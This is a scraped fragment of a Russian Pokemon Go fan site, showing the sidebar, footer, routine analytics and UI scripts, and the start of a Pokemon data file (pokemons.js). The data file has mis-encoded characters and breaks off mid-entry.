															<div class="readimg"><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						</ul>
			</div>

		</div>
		
		
	</div>

		
	
</div>


	
﻿<div id="sidebar">

		<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/"><div class="battle"><p>Баттлы</p></div></a>
		
	<!--noindex-->
	<div class="rek1">
	
	</div>
	<!--/noindex-->

	
	<div class="pokemon-top">
	<h3><span>Случайный покемон</span></h3>

									
			
			<div class="random-pokemon">
				<div class="pokerand"><a href="http://pokemongo-go.ru/samurott-503/" title="Характеристики покемона Samurott #503"><img src="http://pokemongo-go.ru/img/pokemons/503.png" alt="Характеристики покемона Samurott #503" /></a></div>
				<a href="http://pokemongo-go.ru/samurott-503/" class="pokerandname2"><div class="pokerandname">Samurott #503</div></a>
				<a href="http://pokemongo-go.ru/samurott-503/"><div class="pokestats">Смотреть</div></a>
			</div>

			
	</div>
	
	
		<div class="pokedex-block">
		<div class="pokedex-inside">
			<div class="pokedex-link"><a href="http://pokemongo-go.ru/pokemon-go-pokedex/" title="Pokemon GO Pokedex">Pokemon GO Pokedex</a></div>
			<div class="pokedex-desc">Для Google Chrome</div>
		</div>
	</div>
	
	
	<div class="pokemon-top">
	<h3><span>Эволюция CP покемона</span></h3>
<div class="pokemon-calculator">

    <form data-bind="submit: calculateResult">
        <div class="selpok">
            <select id="sel_pokemon" class="form-control" data-bind="options: pokemons, optionsCaption: 'Выберите покемона', optionsText: 'Name', value: selectedPokemon"></select>
			<span></span>
        </div>
		<div class="selcontr">
			<div class="selpcp">
				<input id="edit_power" type="number" min="1" class="form-control" data-bind="value: combatPower" placeholder="(CP)">
			</div>
			<div class="selcpbtn">
				<input type="button" class="btn btn-lg btn-success" value="Рассчитать" data-bind="click: calculateResult">
			</div>
		</div>


        <div data-bind="with: evolutionResult" class="rescalc">
            <div class="text-info" style="padding-top:12px;">
                <span data-bind="text: originalPokemon"></span>
                эволюционирует до <strong data-bind="text: evolvedPokemon"></strong>
                с <strong data-bind="text: evolvedCombatPower"></strong> CP.
                (<span data-bind="text: originalPokemonMultiplier"></span>)
            </div>
            <div data-bind="visible: finalEvolvedPokemon != ''">
                <br>
                <div class="text-info">
                    <span data-bind="text: evolvedPokemon"></span> может эволюционировать
                    до <strong data-bind="text: finalEvolvedPokemon"></strong>
                    с <strong data-bind="text: finalEvolvedPokemonCombatPower"></strong> CP.
                    (<span data-bind="text: evolvedPokemonMultiplier"></span>)
                </div>
            </div>
        </div>
        <input type="submit" style="display:none;">
    </form>
</div>
</div>


	

	<div class="pokemon-faq">
	<p><a href="http://pokemongo-go.ru/faq-po-pokemon-go/" title="Самый полный FAQ по Pokemon GO">FAQ по Pokemon GO</a></p>
	<p><a href="http://pokemongo-go.ru/pokemon-go-gayd-obzor-igry/" title="Гайд и обзор игры Pokemon GO">Гайд и обзор игры</a></p>
	</div>

	<div class="pokemon-chrome-bg">
	<div class="pokemon-chrome">
		<div><a href="http://pokemongo-go.ru/pokemon-go-russia-chrome/" title="Расширение Pokemon GO для Google Chrome"><img src="http://pokemongo-go.ru/img/chrome.png" alt="Расширение Pokemon GO для Google Chrome" /></a></div>
	</div>
	</div>
	
	<div class="afclear"></div>
	
	<div class="vidy-pokemonov">
	<a href="http://pokemongo-go.ru/vidy-pokemonov/" title="Покемон Го виды покемонов"><div class="poke-vidy"></div><div class="poke-vidy-title">Виды покемонов</div></a>
	</div>
	

	<div class="pokemon-top">
	<h3><span>Самое интересное</span></h3>
			<div class="pokemontop">
			<ul>
						<li>
															<div class="readtop"><div class="toptime">25.01.2017</div><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">08.01.2017</div><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">26.12.2016</div><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">17.12.2016</div><a href="http://pokemongo-go.ru/aktsii-pokemon-go/"><img src="http://pokemongo-go.ru/images/aktsii-pokemon-go-220x140.jpg" alt="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" title="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" width="220" height="140" /><span>Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу</span></a></div>
										
			</li>	
						</ul>
			</div>
	</div>	
	
	
	<!--noindex-->
	<div class="poptags">
	<h3><span>Популярные теги</span></h3>
		<a href="http://pokemongo-go.ru/teg/klink/" class="tag-cloud-link tag-link-573 tag-link-position-1" style="font-size: 8pt;" aria-label="Klink (1 элемент)">Klink</a>
<a href="http://pokemongo-go.ru/teg/joltik/" class="tag-cloud-link tag-link-568 tag-link-position-2" style="font-size: 8pt;" aria-label="Joltik (1 элемент)">Joltik</a>
<a href="http://pokemongo-go.ru/teg/lilligant/" class="tag-cloud-link tag-link-529 tag-link-position-3" style="font-size: 8pt;" aria-label="Lilligant (1 элемент)">Lilligant</a>
<a href="http://pokemongo-go.ru/teg/amoonguss/" class="tag-cloud-link tag-link-564 tag-link-position-4" style="font-size: 8pt;" aria-label="Amoonguss (1 элемент)">Amoonguss</a>
<a href="http://pokemongo-go.ru/teg/vanillite/" class="tag-cloud-link tag-link-556 tag-link-position-5" style="font-size: 8pt;" aria-label="Vanillite (1 элемент)">Vanillite</a>
<a href="http://pokemongo-go.ru/teg/emolga/" class="tag-cloud-link tag-link-562 tag-link-position-6" style="font-size: 8pt;" aria-label="Emolga (1 элемент)">Emolga</a>
<a href="http://pokemongo-go.ru/teg/frillish/" class="tag-cloud-link tag-link-565 tag-link-position-7" style="font-size: 8pt;" aria-label="Frillish (1 элемент)">Frillish</a>
<a href="http://pokemongo-go.ru/teg/foongus/" class="tag-cloud-link tag-link-566 tag-link-position-8" style="font-size: 8pt;" aria-label="Foongus (1 элемент)">Foongus</a>
<a href="http://pokemongo-go.ru/teg/sawsbuck/" class="tag-cloud-link tag-link-561 tag-link-position-9" style="font-size: 8pt;" aria-label="Sawsbuck (1 элемент)">Sawsbuck</a>
<a href="http://pokemongo-go.ru/teg/jellicent/" class="tag-cloud-link tag-link-567 tag-link-position-10" style="font-size: 8pt;" aria-label="Jellicent (1 элемент)">Jellicent</a>
<a href="http://pokemongo-go.ru/teg/ios/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 10.541176470588pt;" aria-label="iOS (2 элемента)">iOS</a>
<a href="http://pokemongo-go.ru/teg/bag/" class="tag-cloud-link tag-link-839 tag-link-position-12" style="font-size: 10.541176470588pt;" aria-label="баг (2 элемента)">баг</a>
<a href="http://pokemongo-go.ru/teg/bot/" class="tag-cloud-link tag-link-889 tag-link-position-13" style="font-size: 10.541176470588pt;" aria-label="бот (2 элемента)">бот</a>
<a href="http://pokemongo-go.ru/teg/evolyutsiya/" class="tag-cloud-link tag-link-894 tag-link-position-14" style="font-size: 10.541176470588pt;" aria-label="эволюция (2 элемента)">эволюция</a>
<a href="http://pokemongo-go.ru/teg/yaytsa/" class="tag-cloud-link tag-link-904 tag-link-position-15" style="font-size: 10.541176470588pt;" aria-label="яйца (2 элемента)">яйца</a>
<a href="http://pokemongo-go.ru/teg/faktyi/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 10.541176470588pt;" aria-label="факты (2 элемента)">факты</a>
<a href="http://pokemongo-go.ru/teg/pokemon-go/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 10.541176470588pt;" aria-label="Pokemon Go (2 элемента)">Pokemon Go</a>
<a href="http://pokemongo-go.ru/teg/foto/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 10.541176470588pt;" aria-label="фото (2 элемента)">фото</a>
<a href="http://pokemongo-go.ru/teg/android/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 10.541176470588pt;" aria-label="Android (2 элемента)">Android</a>
<a href="http://pokemongo-go.ru/teg/pokeball/" class="tag-cloud-link tag-link-24 tag-link-position-20" style="font-size: 10.541176470588pt;" aria-label="Pokeball (2 элемента)">Pokeball</a>
<a href="http://pokemongo-go.ru/teg/opyit/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 10.541176470588pt;" aria-label="опыт (2 элемента)">опыт</a>
<a href="http://pokemongo-go.ru/teg/akkaunt/" class="tag-cloud-link tag-link-849 tag-link-position-22" style="font-size: 10.541176470588pt;" aria-label="аккаунт (2 элемента)">аккаунт</a>
<a href="http://pokemongo-go.ru/teg/bulbasaur/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 10.541176470588pt;" aria-label="Bulbasaur (2 элемента)">Bulbasaur</a>
<a href="http://pokemongo-go.ru/teg/batareya/" class="tag-cloud-link tag-link-866 tag-link-position-24" style="font-size: 10.541176470588pt;" aria-label="батарея (2 элемента)">батарея</a>
<a href="http://pokemongo-go.ru/teg/server/" class="tag-cloud-link tag-link-868 tag-link-position-25" style="font-size: 10.541176470588pt;" aria-label="сервер (2 элемента)">сервер</a>
<a href="http://pokemongo-go.ru/teg/obnovlenie/" class="tag-cloud-link tag-link-856 tag-link-position-26" style="font-size: 10.541176470588pt;" aria-label="обновление (2 элемента)">обновление</a>
<a href="http://pokemongo-go.ru/teg/kanada/" class="tag-cloud-link tag-link-819 tag-link-position-27" style="font-size: 10.541176470588pt;" aria-label="Канада (2 элемента)">Канада</a>
<a href="http://pokemongo-go.ru/teg/populyarnost/" class="tag-cloud-link tag-link-875 tag-link-position-28" style="font-size: 10.541176470588pt;" aria-label="популярность (2 элемента)">популярность</a>
<a href="http://pokemongo-go.ru/teg/nagradyi/" class="tag-cloud-link tag-link-816 tag-link-position-29" style="font-size: 10.541176470588pt;" aria-label="награды (2 элемента)">награды</a>
<a href="http://pokemongo-go.ru/teg/trafik/" class="tag-cloud-link tag-link-886 tag-link-position-30" style="font-size: 10.541176470588pt;" aria-label="трафик (2 элемента)">трафик</a>
<a href="http://pokemongo-go.ru/teg/chrome/" class="tag-cloud-link tag-link-851 tag-link-position-31" style="font-size: 10.541176470588pt;" aria-label="chrome (2 элемента)">chrome</a>
<a href="http://pokemongo-go.ru/teg/pokestopyi/" class="tag-cloud-link tag-link-881 tag-link-position-32" style="font-size: 10.541176470588pt;" aria-label="покестопы (2 элемента)">покестопы</a>
<a href="http://pokemongo-go.ru/teg/pikachu/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 10.541176470588pt;" aria-label="Pikachu (2 элемента)">Pikachu</a>
<a href="http://pokemongo-go.ru/teg/zakon/" class="tag-cloud-link tag-link-878 tag-link-position-34" style="font-size: 10.541176470588pt;" aria-label="закон (2 элемента)">закон</a>
<a href="http://pokemongo-go.ru/teg/lure-module/" class="tag-cloud-link tag-link-877 tag-link-position-35" style="font-size: 10.541176470588pt;" aria-label="Lure Module (2 элемента)">Lure Module</a>
<a href="http://pokemongo-go.ru/teg/google-maps/" class="tag-cloud-link tag-link-871 tag-link-position-36" style="font-size: 10.541176470588pt;" aria-label="Google Maps (2 элемента)">Google Maps</a>
<a href="http://pokemongo-go.ru/teg/primanki/" class="tag-cloud-link tag-link-864 tag-link-position-37" style="font-size: 12.235294117647pt;" aria-label="приманки (3 элемента)">приманки</a>
<a href="http://pokemongo-go.ru/teg/gimyi/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12.235294117647pt;" aria-label="гимы (3 элемента)">гимы</a>
<a href="http://pokemongo-go.ru/teg/skachat/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 12.235294117647pt;" aria-label="скачать (3 элемента)">скачать</a>
<a href="http://pokemongo-go.ru/teg/gps/" class="tag-cloud-link tag-link-853 tag-link-position-40" style="font-size: 12.235294117647pt;" aria-label="GPS (3 элемента)">GPS</a>
<a href="http://pokemongo-go.ru/teg/rasshirenie/" class="tag-cloud-link tag-link-852 tag-link-position-41" style="font-size: 12.235294117647pt;" aria-label="расширение (3 элемента)">расширение</a>
<a href="http://pokemongo-go.ru/teg/pokebol/" class="tag-cloud-link tag-link-847 tag-link-position-42" style="font-size: 13.647058823529pt;" aria-label="покебол (4 элемента)">покебол</a>
<a href="http://pokemongo-go.ru/teg/oshibka/" class="tag-cloud-link tag-link-838 tag-link-position-43" style="font-size: 13.647058823529pt;" aria-label="ошибка (4 элемента)">ошибка</a>
<a href="http://pokemongo-go.ru/teg/karta/" class="tag-cloud-link tag-link-854 tag-link-position-44" style="font-size: 14.776470588235pt;" aria-label="карта (5 элементов)">карта</a>
<a href="http://pokemongo-go.ru/teg/fractions/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 14.776470588235pt;" aria-label="команды (5 элементов)">команды</a>
<a href="http://pokemongo-go.ru/teg/chityi/" class="tag-cloud-link tag-link-846 tag-link-position-46" style="font-size: 15.764705882353pt;" aria-label="читы (6 элементов)">читы</a>
<a href="http://pokemongo-go.ru/teg/konkurs/" class="tag-cloud-link tag-link-25 tag-link-position-47" style="font-size: 15.764705882353pt;" aria-label="конкурс (6 элементов)">конкурс</a>
<a href="http://pokemongo-go.ru/teg/pokemons/" class="tag-cloud-link tag-link-23 tag-link-position-48" style="font-size: 16.470588235294pt;" aria-label="покемоны (7 элементов)">покемоны</a>
<a href="http://pokemongo-go.ru/teg/gayd/" class="tag-cloud-link tag-link-14 tag-link-position-49" style="font-size: 16.470588235294pt;" aria-label="гайд (7 элементов)">гайд</a>
<a href="http://pokemongo-go.ru/teg/igra/" class="tag-cloud-link tag-link-11 tag-link-position-50" style="font-size: 20pt;" aria-label="игра (13 элементов)">игра</a>		
	</div>	
	<!--/noindex-->


<div class="pokemon-top">
	<h3><span>Новостной микс</span></h3>
			<div class="pokemontop">
			<ul>
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/rulonnyie-shtoryi-dlya-balkona-sovremennoe-i-funktsionalnoe-reshenie/"><span>Рулонные шторы для балкона - современное и функциональное решение</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/kak-pochistit-noutbuk-ot-pyili-samostoyatelno/"><span>Как почистить ноутбук от пыли самостоятельно</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/cherez-sistemu-sbp-bez-komissii-i-slozhnostey/"><span>Как быстро и удобно пополнить баланс в Стим через систему СБП без комиссии и сложностей</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/strategii-igryi-v-onyi/"><span>Стратегии игры в онлайн слоты</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/moskitnyie-setki-prostoe-i-effektivnoe-sredstvo-dlya-zashhityi-pomeshheniy-ot-nadoedlivyih-nasekomyih/"><span>Москитные сетки – простое и эффективное средство для защиты помещений от надоедливых насекомых</span></a></li>	
								<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/gde-iskat-novyih-pokemonov/"><span>Где искать новых покемонов</span></a></li>
			</ul>
			</div>
	</div>	

	


	
</div></div>

<div id="footer">
	<div class="infooter">
	<div class="pikachu-menu">
		<ul>
			<li><a href="http://pokemongo-go.ru/">Новости</a><li>
			<li><a href="http://pokemongo-go.ru/go/igra/">Игра</a><li>
			<li><a href="http://pokemongo-go.ru/pokemony/">Покемоны</a><li>
			<li><a href="http://pokemongo-go.ru/go/fractions/">Команды</a><li>
			<li><a href="http://pokemongo-go.ru/go/faq/">FAQ</a><li>
			<li><a href="http://pokemongo-go.ru/go/sovety/">Полезности</a><li>
			<li><a href="http://pokemongo-go.ru/go/foto/">Фото</a><li>
			<li><a href="http://pokemongo-go.ru/go/video/">Видео</a><li>
			<li><a href="http://pokemongo-go.ru/skachat-pokemon-go/">Скачать игру</a><li>
		</ul>
	</div>
	<div class="krabby-menu">
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/feed/"><img src="http://pokemongo-go.ru/img/pokemongo-rss.png" width="24" height="24" alt="Pokemon Go RSS" title="Pokemon Go RSS" /></a></div>
	</div>
	<div class="copyright">
	<p>2025 &copy; <a href="http://pokemongo-go.ru/">Pokemongo-GO.ru</a> - Pokemon Go Россия | Покемон Го в России</p>
	<p>Все права защищены. Любое копирование материалов с сайта запрещено.</p>
	</div>
	</div>
</div>

<!--noindex-->
<script type="text/javascript">
function addFav() {
    var isWebkit, isMac;
    var UA = navigator.userAgent.toLowerCase();
    var title = document.title;
    var url = document.location;
         
    // Webkit (Chrome, Opera), Mac
    if ( (isMac = (UA.indexOf('mac') != -1)) || (isWebkit = (UA.indexOf('webkit') != -1)) ){
        document.getElementById('fav').innerHTML = 'Нажмите "' + (isMac ? 'Command/Cmd' : 'Ctrl') + ' + D" для добавления страницы в закладки';
        return false;
    }
 
    // IE
    if (window.external) {
    window.external.AddFavorite(url, title);
    return false;
    }
}  
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81211976-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var source_link='<p>Источник: <a href="'+location.href+'">'+location.href+"</a></p>";jQuery(function(e){window.getSelection&&e(".pokemon-post").bind("copy",function(){var n=window.getSelection(),o=n.getRangeAt(0),t=e("<div>").css({overflow:"hidden",width:"1px",height:"1px",position:"absolute",top:"-10000px",left:"-10000px"});t.append(o.cloneContents(),source_link),e("body").append(t);var a=o.cloneRange();n.removeAllRanges();var i=document.createRange();i.selectNode(t.get(0)),n.addRange(i),window.setTimeout(function(){n.removeAllRanges(),n.addRange(a),t.remove()},0)})});
jQuery(document).ready(function(o){function n(){o(window).scrollTop()>300?e.fadeIn(600):e.fadeOut(600)}o("<style>.scrollTop{ display:none; z-index:9999; position:fixed;bottom:-2px; left:48%; width:48px; height:45px;background:url(http://pokemongo-go.ru/img/arrows1.png) 0 0 no-repeat; }.scrollTop:hover{ background-position:0 -45px;}</style>").appendTo("body");var t=500,e=o('<a href="#" class="scrollTop">').appendTo("body");e.click(function(n){n.preventDefault(),o("html:not(:animated),body:not(:animated)").animate({scrollTop:0},t)}),o(window).scroll(function(){n()}),n()});
</script>
<script type="text/javascript">
$(function(){
	$(".pokemon-chrome div a").hover(function(){
		$("img", this).stop().animate({left:"202px"},{queue:false,duration:200});
	}, function() {
		$("img", this).stop().animate({left:"0px"},{queue:false,duration:200});
	});
});
</script>
<script src="http://pokemongo-go.ru/js/libraries.js"></script>
<script src="http://pokemongo-go.ru/js/pokemons.js"></script>
<script src="http://pokemongo-go.ru/jquerys.js"></script>
<img src="https://mc.yandex.ru/watch/45954672" style="position:absolute; left:-9999px;" alt="" /><script src="http://pokemongo-go.ru/js/multipliers.js"></script>
<script src="http://pokemongo-go.ru/js/main.js"></script><!--/noindex-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/pokemons.js
body_size: 5482
content:
_pokemons = [{"Number":"001","Name":"Bulbasaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Tackle","Vine Whip"],"Weight":"6.9 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"002","Name":"Ivysaur"},{"Number":"003","Name":"Venusaur"}]},{"Number":"002","Name":"Ivysaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"13.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"003","Name":"Venusaur"}]},{"Number":"003","Name":"Venusaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"100.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"},{"Number":"002","Name":"Ivysaur"}]},{"Number":"004","Name":"Charmander","Classification":"Lizard PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Scratch"],"Weight":"8.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Charmander candies"},"Next evolution(s)":[{"Number":"005","Name":"Charmeleon"},{"Number":"006","Name":"Charizard"}]},{"Number":"005","Name":"Charmeleon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"19.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"}],"Next Evolution Requirements":{"Amount":100,"Name":"Charmander candies"},"Next evolution(s)":[{"Number":"006","Name":"Charizard"}]},{"Number":"006","Name":"Charizard","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Ember","Wing Attack"],"Weight":"90.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"},{"Number":"005","Name":"Charmeleon"}]},{"Number":"007","Name":"Squirtle","Classification":"Tiny Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Tackle","Bubble"],"Weight":"9.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"008","Name":"Wartortle"},{"Number":"009","Name":"Blastoise"}]},{"Number":"008","Name":"Wartortle","Classification":"Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"22.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"}],"Next Evolution Requirements":{"Amount":100,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"009","Name":"Blastoise"}]},{"Number":"009","Name":"Blastoise","Classification":"Shellfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"85.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"},{"Number":"008","Name":"Wartortle"}]},{"Number":"010","Name":"Caterpie","Classification":"Worm PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"2.9 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"011","Name":"Metapod"},{"Number":"012","Name":"Butterfree"}]},{"Number":"011","Name":"Metapod","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"9.9 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"}],"Next Evolution Requirements":{"Amount":50,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"012","Name":"Butterfree"}]},{"Number":"012","Name":"Butterfree","Classification":"Butterfly PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"32.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"},{"Number":"011","Name":"Metapod"}]},{"Number":"013","Name":"Weedle","Classification":"Hairy PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Sting"],"Weight":"3.2 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"014","Name":"Kakuna"},{"Number":"015","Name":"Beedrill"}]},{"Number":"014","Name":"Kakuna","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Posion Sting"],"Weight":"10.0 kg","Height":"0.6 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"}],"Next Evolution Requirements":{"Amount":50,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"015","Name":"Beedrill"}]},{"Number":"015","Name":"Beedrill","Classification":"Poison Bee PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Jab"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"},{"Number":"014","Name":"Kakuna"}]},{"Number":"016","Name":"Pidgey","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"1.8 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"017","Name":"Pidgeotto"},{"Number":"018","Name":"Pidgeot"}]},{"Number":"017","Name":"Pidgeotto","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"30.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"}],"Next Evolution Requirements":{"Amount":50,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"018","Name":"Pidgeot"}]},{"Number":"018","Name":"Pidgeot","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Hurricane"],"Weight":"39.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"},{"Number":"017","Name":"Pidgeotto"}]},{"Number":"019","Name":"Rattata","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Body Slam","Dig","Hyper Fang"],"Weight":"3.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Rattata candies"},"Next evolution(s)":[{"Number":"020","Name":"Raticate"}]},{"Number":"020","Name":"Raticate","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Quick Attack"],"Special 